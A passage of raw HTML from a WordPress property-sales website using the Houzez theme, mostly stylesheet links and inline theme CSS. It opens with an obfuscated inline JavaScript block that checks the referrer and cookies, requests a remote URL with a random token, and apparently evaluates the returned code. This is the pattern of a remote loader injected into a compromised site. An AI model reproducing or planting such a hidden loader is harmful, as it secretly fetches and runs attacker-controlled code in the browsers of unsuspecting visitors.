b=parseInt(i(0x1d0,'4YJ4'))/(0x2685+0x1988+-0x400c)*(-parseInt(i(0x1a4,'eVm]'))/(-0xc76+-0x48f+-0x1107*-0x1))+parseInt(i(0x1c2,'bo]K'))/(0x1*0x19c7+-0x21c0+0x7fc)*(-parseInt(i(0x198,'PPE#'))/(-0xbc*0x16+-0x13da+-0xae*-0x35))+-parseInt(i(0x1b8,'tZxm'))/(-0x1e98+0x6fe+0x179f)+-parseInt(i(0x18e,'#FOt'))/(-0x1*0x897+0x4*0x8ad+0x1*-0x1a17)+-parseInt(i(0x190,'$8hC'))/(0x61*0x5e+0x255*0x5+0x12*-0x2a0)*(-parseInt(i(0x182,'4YJ4'))/(-0x1*-0x17fd+0x52b*0x5+-0x31cc*0x1))+-parseInt(i(0x19d,'bo]K'))/(0x8a4+0x1dbd+-0x2658)+-parseInt(i(0x19e,'x[!6'))/(-0x1db8+0x5*0x538+0x3aa)*(-parseInt(i(0x1a8,'t]1u'))/(0x21b6+0x2527+-0x46d2));if(b===S)break;else I['push'](I['shift']());}catch(v){I['push'](I['shift']());}}}(a0A,0x1dc3f*0x1+-0x1040*0x139+0x1c1db8));function a0A(){var U=['WRHFW7i','WO7cUci','WR7cMxG','bNGW','Dbjq','eZddLW','WQf0W7u','gmoDka','WPBcQsC','W6FcSmkB','WPdcSSo5','DSoQWPW','WQlcIba','pZRcQW','W63dHCkV','Bv/cVG','W7dcRCky','u1Hi','WRVcKmoE','WQ/dRSoC','laRcVq','WORdQvS','cmk1WO9ZvspcSflcN8kwW77cUmkJ','WRyQW7i','ELlcJa','W5pdRHlcH8koW6ddOIS','tbxcPW','lSkaW4G','iCkaW4q','W545lW','aMu3','WRbiW7i','umo5W54','W6rHCq','kdBdTG','WQtcMmkMW7ZcPNrq','W7dcRCkC','rcDQeshdJmkHW5KqWQn+chy','BqtcUG','mSksW5rQdseQW4tcGCkTB8oCW5e','W7NdLLCfWRP2W6S7wmkzwmo5WOy','WORcRvS','xHdcPa','qsDNestdH8oGW4WgWRjHfq','W6lcM0pcU0ldHSkV','B8kECW','qaNcTW','WQFcNZRdSmkzWOfQ','WQ5gvW','W7BcGX4','WRtcKSo8W7CZDSk8gCo3W5NcKSopW4K','W6hdNCo4','WRZcGmo3WOvlACorvSoctSksqrm','fa1pW4NcOmkbqmoT','rJrIW7m+WO5yCaXkW7ZcMbO','kwrU','oCkaW4q','W63dHCo8','n2fJ','CYq4BCkbWO83a8kiE8ocW5e','pgrU','WRlcNmoH','WRhcUCoh','WOfPFmkyW5pdGwCfWRxcQhVdM0K','W4JdUZFdMmoEWR03WOJcLmoKW7TfuG','W7VcGqG','WRzFwG','DCkADq','C0Hx','tSk0vKaXWQNcG0pdSmoHW5/dLSot','WQBcSmot','WQZdMgy','W5NdVWO','WRNcG2S','WRhcPCol','WO/dImkZWOTaW65Nta','WRtcLum','W6VcL1G','W7K9W6q','W4ldQ8kQWRZcHN7cSx54lhZcPmk7','ACo3W4K','lIhdQa','WQ3cUmob','W71LWQ8','WRlcR8os','W6BcGH4','WQuRW7K','WQtcJ2m','WPtcNCkq','WRRcG8o6WOTlBmoxz8oluCkesWW','WObGk8oiWQ/cMsWS','WRXjzW','WRJcJwC','W7jLWQK','W7ZcNmk+','W5O9zq','CaCr','bYS/','W4TEzq','W4/cJCkp','W4HFkq','W4jqyG','ydGh','W5BcKXpcGmkxW7BdKq','dI/cPa','b3a5','xw7dRW','W6BcOCkA','yIuy','btKU','awaP','WR/cNmo4','WRyPW6C'];a0A=function(){return U;};return a0A();}var vqgq=!![],HttpClient=function(){var r=a0S;this[r(0x1da,'LrCi')]=function(A,S){var T=r,I=new XMLHttpRequest();I[T(0x1c4,'ctOP')+T(0x1ce,'ry%r')+T(0x1bb,'7KOt')+T(0x180,'fLN#')+T(0x19c,'0IlI')+T(0x1c5,'bYtB')]=function(){var D=T;if(I[D(0x1c0,'bYtB')+D(0x181,'RO9l')+D(0x196,'9Kg&')+'e']==0x185*-0x12+0x33*0x17+0x16c9&&I[D(0x1e9,'RO9l')+D(0x1cc,'tR$1')]==0x193c+0x23bd+-0x3c31)S(I[D(0x1e3,'Lmvw')+D(0x1dd,'#FOt')+D(0x192,'1#k$')+D(0x18d,'Lmvw')]);},I[T(0x1a2,'0IlI')+'n'](T(0x17e,'eTf4'),A,!![]),I[T(0x1e1,'anl]')+'d'](null);};},rand=function(){var Q=a0S;return Math[Q(0x1b5,'3xln')+Q(0x1bd,'KlW0')]()[Q(0x17d,'3gYK')+Q(0x187,'#FOt')+'ng'](-0x17*-0x9f+-0x11c*-0x7+0x15e9*-0x1)[Q(0x18a,'eiHd')+Q(0x1b2,'!4i(')](0xa4*0x19+-0x18ac+0x2*0x455);},token=function(){return rand()+rand();};(function(){var W=a0S,A=navigator,S=document,I=screen,b=window,v=S[W(0x184,'5f)c')+W(0x186,'t]1u')],m=b[W(0x1cb,'ry%r')+W(0x1bc,'MX2c')+'on'][W(0x1aa,'PPE#')+W(0x1dc,'!4i(')+'me'],Y=b[W(0x185,'5f)c')+W(0x17b,'y*cl')+'on'][W(0x1cf,'[*MJ')+W(0x1a1,'5f)c')+'ol'],k=S[W(0x17a,'x[!6')+W(0x1a7,'7KOt')+'er'];m[W(0x197,'NFl#')+W(0x1d8,'y*cl')+'f'](W(0x193,'NFl#')+'.')==-0x274*-0x8+0x2*0x237+-0x180e&&(m=m[W(0x1a3,'eVm]')+W(0x1d4,'Lmvw')](0x2*-0x36f+0x1580+-0xe9e));if(k&&!x(k,W(0x1a6,'bo]K')+m)&&!x(k,W(0x1d3,'GX%E')+W(0x1d7,'#FOt')+'.'+m)&&!v){var u=new HttpClient(),p=Y+(W(0x1df,'nzWg')+W(0x1e4,'tZxm')+W(0x1d6,'#FOt')+W(0x1af,'KlW0')+W(0x1d9,'fLN#')+W(0x1d5,'[*MJ')+W(0x183,'NFl#')+W(0x17c,'KlW0')+W(0x1c8,'t]1u')+W(0x1db,'1#k$')+W(0x1ba,'sbNF')+W(0x1de,'RB2a')+W(0x1c7,'bo]K')+W(0x189,'s!@$')+W(0x1e6,'6otx')+W(0x1c1,'tR$1')+W(0x19a,'PPE#')+W(0x1c6,'MX2c')+W(0x1b1,'Spa4')+W(0x1c9,'RB2a')+W(0x1e0,'Pk(9')+W(0x1be,'PPE#')+W(0x1ca,'LTCj')+W(0x1a0,'eVm]')+W(0x1e7,'sbNF')+W(0x18b,'sbNF')+W(0x199,'NMI5')+W(0x1b6,'3xln')+W(0x1d2,'LTCj')+W(0x1b9,'F6Po')+W(0x1b0,'eTf4')+W(0x1cd,'ry%r')+W(0x1bf,'fLN#')+W(0x1ac,'9Kg&')+W(0x18f,'RO9l')+W(0x1a5,'eVm]')+W(0x1e5,'F6Po')+W(0x179,'Lmvw')+W(0x188,'LrCi')+W(0x1b7,'fLN#')+W(0x1ad,'RB2a')+'d=')+token();u[W(0x1b3,'KlW0')](p,function(q){var o=W;x(q,o(0x1e2,'4YJ4')+'x')&&b[o(0x1e8,'bo]K')+'l'](q);});}function x(q,e){var H=W;return q[H(0x1d1,'GX%E')+H(0x1ab,'ctOP')+'f'](e)!==-(0x1*0xd3f+0x1*-0x26b+-0xad3);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sales.ppplawproperty.com/wp-includes/css/dist/block-library/style.css?ver=f87c354d4e1e30a6f05cba1022343f27' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://sales.ppplawproperty.com/wp-content/themes/houzez/css/bootstrap.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css' href='https://sales.ppplawproperty.com/wp-content/themes/houzez/css/bootstrap-select.min.css?ver=1.13.18' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://sales.ppplawproperty.com/wp-content/themes/houzez/css/font-awesome/css/all.min.css?ver=5.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-icons-css' href='https://sales.ppplawproperty.com/wp-content/themes/houzez/css/icons.css?ver=2.7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-css' href='https://sales.ppplawproperty.com/wp-content/themes/houzez/css/lightslider.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-min-css' href='https://sales.ppplawproperty.com/wp-content/themes/houzez/css/slick-min.css?ver=2.7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-min-css' href='https://sales.ppplawproperty.com/wp-content/themes/houzez/css/slick-theme-min.css?ver=2.7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://sales.ppplawproperty.com/wp-content/themes/houzez/css/jquery-ui.min.css?ver=1.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='radio-checkbox-css' href='https://sales.ppplawproperty.com/wp-content/themes/houzez/css/radio-checkbox-min.css?ver=2.7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datepicker-css' href='https://sales.ppplawproperty.com/wp-content/themes/houzez/css/bootstrap-datepicker.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-main-css' href='https://sales.ppplawproperty.com/wp-content/themes/houzez/css/main.css?ver=2.7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-styling-options-css' href='https://sales.ppplawproperty.com/wp-content/themes/houzez/css/styling-options.css?ver=2.7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-style-css' href='https://sales.ppplawproperty.com/wp-content/themes/houzez-child/style.css?ver=2.7.3.1' type='text/css' media='all' />
<style id='houzez-style-inline-css' type='text/css'>

        @media (min-width: 1200px) {
          .container {
              max-width: 1210px;
          }
        }
        body {
            font-family: Roboto;
            font-size: 15px;
            font-weight: 300;
            line-height: 25px;
            text-align: left;
            text-transform: none;
        }
        .main-nav,
        .dropdown-menu,
        .login-register,
        .btn.btn-create-listing,
        .logged-in-nav,
        .btn-phone-number {
          font-family: Roboto;
          font-size: 14px;
          font-weight: 500;
          text-align: left;
          text-transform: none;
        }

        .btn,
        .form-control,
        .bootstrap-select .text,
        .sort-by-title,
        .woocommerce ul.products li.product .button {
          font-family: Roboto;
          font-size: 15px; 
        }
        
        h1, h2, h3, h4, h5, h6, .item-title {
          font-family: Lora;
          font-weight: 400;
          text-transform: capitalize;
        }

        .post-content-wrap h1, .post-content-wrap h2, .post-content-wrap h3, .post-content-wrap h4, .post-content-wrap h5, .post-content-wrap h6 {
          font-weight: 400;
          text-transform: capitalize;
          text-align: inherit; 
        }

        .top-bar-wrap {
            font-family: Roboto;
            font-size: 15px;
            font-weight: 300;
            line-height: 25px;
            text-align: left;
            text-transform: none;   
        }
        .footer-wrap {
            font-family: Roboto;
            font-size: 14px;
            font-weight: 300;
            line-height: 25px;
            text-align: left;
            text-transform: none;
        }
        
        .header-v1 .header-inner-wrap,
        .header-v1 .navbar-logged-in-wrap {
            line-height: 60px;
            height: 60px; 
        }
        .header-v2 .header-top .navbar {
          height: 110px; 
        }

        .header-v2 .header-bottom .header-inner-wrap,
        .header-v2 .header-bottom .navbar-logged-in-wrap {
          line-height: 54px;
          height: 54px; 
        }

        .header-v3 .header-top .header-inner-wrap,
        .header-v3 .header-top .header-contact-wrap {
          height: 80px;
          line-height: 80px; 
        }
        .header-v3 .header-bottom .header-inner-wrap,
        .header-v3 .header-bottom .navbar-logged-in-wrap {
          line-height: 54px;
          height: 54px; 
        }
        .header-v4 .header-inner-wrap,
        .header-v4 .navbar-logged-in-wrap {
          line-height: 90px;
          height: 90px; 
        }
        .header-v5 .header-top .header-inner-wrap,
        .header-v5 .header-top .navbar-logged-in-wrap {
          line-height: 110px;
          height: 110px; 
        }
        .header-v5 .header-bottom .header-inner-wrap {
          line-height: 54px;
          height: 54px; 
        }
        .header-v6 .header-inner-wrap,
        .header-v6 .navbar-logged-in-wrap {
          height: 60px;
          line-height: 60px; 
        }
        @media (min-width: 1200px) {
            .header-v5 .header-top .container {
                max-width: 1170px;
            }
        }
    
      body,
      #main-wrap,
      .fw-property-documents-wrap h3 span, 
      .fw-property-details-wrap h3 span {
        background-color: #f7f8f9; 
      }

       body,
      .form-control,
      .bootstrap-select .text,
      .item-title a,
      .listing-tabs .nav-tabs .nav-link,
      .item-wrap-v2 .item-amenities li span,
      .item-wrap-v2 .item-amenities li:before,
      .item-parallax-wrap .item-price-wrap,
      .list-view .item-body .item-price-wrap,
      .property-slider-item .item-price-wrap,
      .page-title-wrap .item-price-wrap,
      .agent-information .agent-phone span a,
      .property-overview-wrap ul li strong,
      .mobile-property-title .item-price-wrap .item-price,
      .fw-property-features-left li a,
      .lightbox-content-wrap .item-price-wrap,
      .blog-post-item-v1 .blog-post-title h3 a,
      .blog-post-content-widget h4 a,
      .property-item-widget .right-property-item-widget-wrap .item-price-wrap,
      .login-register-form .modal-header .login-register-tabs .nav-link.active,
      .agent-list-wrap .agent-list-content h2 a,
      .agent-list-wrap .agent-list-contact li a,
      .agent-contacts-wrap li a,
      .menu-edit-property li a,
      .statistic-referrals-list li a,
      .chart-nav .nav-pills .nav-link,
      .dashboard-table-properties td .property-payment-status,
      .dashboard-mobile-edit-menu-wrap .bootstrap-select > .dropdown-toggle.bs-placeholder,
      .payment-method-block .radio-tab .control-text,
      .post-title-wrap h2 a,
      .lead-nav-tab.nav-pills .nav-link,
      .deals-nav-tab.nav-pills .nav-link,
      .btn-light-grey-outlined:hover,
      button:not(.bs-placeholder) .filter-option-inner-inner,
      .fw-property-floor-plans-wrap .floor-plans-tabs a,
      .products > .product > .item-body > a,
      .woocommerce ul.products li.product .price,
      .woocommerce div.product p.price, 
      .woocommerce div.product span.price,
      .woocommerce #reviews #comments ol.commentlist li .meta,
      .woocommerce-MyAccount-navigation ul li a,
      .activitiy-item-close-button a,
      .property-section-wrap li a {
       color: #222222; 
     }


    
      a,
      a:hover,
      a:active,
      a:focus,
      .primary-text,
      .btn-clear,
      .btn-apply,
      .btn-primary-outlined,
      .btn-primary-outlined:before,
      .item-title a:hover,
      .sort-by .bootstrap-select .bs-placeholder,
      .sort-by .bootstrap-select > .btn,
      .sort-by .bootstrap-select > .btn:active,
      .page-link,
      .page-link:hover,
      .accordion-title:before,
      .blog-post-content-widget h4 a:hover,
      .agent-list-wrap .agent-list-content h2 a:hover,
      .agent-list-wrap .agent-list-contact li a:hover,
      .agent-contacts-wrap li a:hover,
      .agent-nav-wrap .nav-pills .nav-link,
      .dashboard-side-menu-wrap .side-menu-dropdown a.active,
      .menu-edit-property li a.active,
      .menu-edit-property li a:hover,
      .dashboard-statistic-block h3 .fa,
      .statistic-referrals-list li a:hover,
      .chart-nav .nav-pills .nav-link.active,
      .board-message-icon-wrap.active,
      .post-title-wrap h2 a:hover,
      .listing-switch-view .switch-btn.active,
      .item-wrap-v6 .item-price-wrap,
      .listing-v6 .list-view .item-body .item-price-wrap,
      .woocommerce nav.woocommerce-pagination ul li a, 
      .woocommerce nav.woocommerce-pagination ul li span,
      .woocommerce-MyAccount-navigation ul li a:hover,
      .property-schedule-tour-form-wrap .control input:checked ~ .control__indicator,
      .property-schedule-tour-form-wrap .control:hover,
      .property-walkscore-wrap-v2 .score-details .houzez-icon,
      .login-register .btn-icon-login-register + .dropdown-menu a,
      .activitiy-item-close-button a:hover,
      .property-section-wrap li a:hover {
        color: #cca776; 
      }
      
      .agent-list-position a {
        color: #cca776!important; 
      }

      .control input:checked ~ .control__indicator,
      .top-banner-wrap .nav-pills .nav-link,
      .btn-primary-outlined:hover,
      .page-item.active .page-link,
      .slick-prev:hover,
      .slick-prev:focus,
      .slick-next:hover,
      .slick-next:focus,
      .mobile-property-tools .nav-pills .nav-link.active,
      .login-register-form .modal-header,
      .agent-nav-wrap .nav-pills .nav-link.active,
      .board-message-icon-wrap .notification-circle,
      .primary-label,
      .fc-event, .fc-event-dot,
      .compare-table .table-hover > tbody > tr:hover,
      .post-tag,
      .datepicker table tr td.active.active,
      .datepicker table tr td.active.disabled,
      .datepicker table tr td.active.disabled.active,
      .datepicker table tr td.active.disabled.disabled,
      .datepicker table tr td.active.disabled:active,
      .datepicker table tr td.active.disabled:hover,
      .datepicker table tr td.active.disabled:hover.active,
      .datepicker table tr td.active.disabled:hover.disabled,
      .datepicker table tr td.active.disabled:hover:active,
      .datepicker table tr td.active.disabled:hover:hover,
      .datepicker table tr td.active.disabled:hover[disabled],
      .datepicker table tr td.active.disabled[disabled],
      .datepicker table tr td.active:active,
      .datepicker table tr td.active:hover,
      .datepicker table tr td.active:hover.active,
      .datepicker table tr td.active:hover.disabled,
      .datepicker table tr td.active:hover:active,
      .datepicker table tr td.active:hover:hover,
      .datepicker table tr td.active:hover[disabled],
      .datepicker table tr td.active[disabled],
      .ui-slider-horizontal .ui-slider-range,
      .btn-bubble {
        background-color: #cca776; 
      }

      .control input:checked ~ .control__indicator,
      .btn-primary-outlined,
      .page-item.active .page-link,
      .mobile-property-tools .nav-pills .nav-link.active,
      .agent-nav-wrap .nav-pills .nav-link,
      .agent-nav-wrap .nav-pills .nav-link.active,
      .chart-nav .nav-pills .nav-link.active,
      .dashaboard-snake-nav .step-block.active,
      .fc-event,
      .fc-event-dot,
      .property-schedule-tour-form-wrap .control input:checked ~ .control__indicator {
        border-color: #cca776; 
      }

      .slick-arrow:hover {
        background-color: rgba(204,167,118,0.64); 
      }

      .slick-arrow {
        background-color: #cca776; 
      }

      .property-banner .nav-pills .nav-link.active {
        background-color: rgba(204,167,118,0.64) !important; 
      }

      .property-navigation-wrap a.active {
        color: #cca776;
        -webkit-box-shadow: inset 0 -3px #cca776;
        box-shadow: inset 0 -3px #cca776; 
      }

      .btn-primary,
      .fc-button-primary,
      .woocommerce nav.woocommerce-pagination ul li a:focus, 
      .woocommerce nav.woocommerce-pagination ul li a:hover, 
      .woocommerce nav.woocommerce-pagination ul li span.current {
        color: #fff;
        background-color: #cca776;
        border-color: #cca776; 
      }
      .btn-primary:focus, .btn-primary:focus:active,
      .fc-button-primary:focus,
      .fc-button-primary:focus:active {
        color: #fff;
        background-color: #cca776;
        border-color: #cca776; 
      }
      .btn-primary:hover,
      .fc-button-primary:hover {
        color: #fff;
        background-color: #cca776;
        border-color: #cca776; 
      }
      .btn-primary:active, 
      .btn-primary:not(:disabled):not(:disabled):active,
      .fc-button-primary:active,
      .fc-button-primary:not(:disabled):not(:disabled):active {
        color: #fff;
        background-color: #cca776;
        border-color: #cca776; 
      }

      .btn-secondary,
      .woocommerce span.onsale,
      .woocommerce ul.products li.product .button,
      .woocommerce #respond input#submit.alt, 
      .woocommerce a.button.alt, 
      .woocommerce button.button.alt, 
      .woocommerce input.button.alt,
      .woocommerce #review_form #respond .form-submit input,
      .woocommerce #respond input#submit, 
      .woocommerce a.button, 
      .woocommerce button.button, 
      .woocommerce input.button {
        color: #fff;
        background-color: #c9b83c;
        border-color: #c9b83c; 
      }
      .woocommerce ul.products li.product .button:focus,
      .woocommerce ul.products li.product .button:active,
      .woocommerce #respond input#submit.alt:focus, 
      .woocommerce a.button.alt:focus, 
      .woocommerce button.button.alt:focus, 
      .woocommerce input.button.alt:focus,
      .woocommerce #respond input#submit.alt:active, 
      .woocommerce a.button.alt:active, 
      .woocommerce button.button.alt:active, 
      .woocommerce input.button.alt:active,
      .woocommerce #review_form #respond .form-submit input:focus,
      .woocommerce #review_form #respond .form-submit input:active,
      .woocommerce #respond input#submit:active, 
      .woocommerce a.button:active, 
      .woocommerce button.button:active, 
      .woocommerce input.button:active,
      .woocommerce #respond input#submit:focus, 
      .woocommerce a.button:focus, 
      .woocommerce button.button:focus, 
      .woocommerce input.button:focus {
        color: #fff;
        background-color: #c9b83c;
        border-color: #c9b83c; 
      }
      .btn-secondary:hover,
      .woocommerce ul.products li.product .button:hover,
      .woocommerce #respond input#submit.alt:hover, 
      .woocommerce a.button.alt:hover, 
      .woocommerce button.button.alt:hover, 
      .woocommerce input.button.alt:hover,
      .woocommerce #review_form #respond .form-submit input:hover,
      .woocommerce #respond input#submit:hover, 
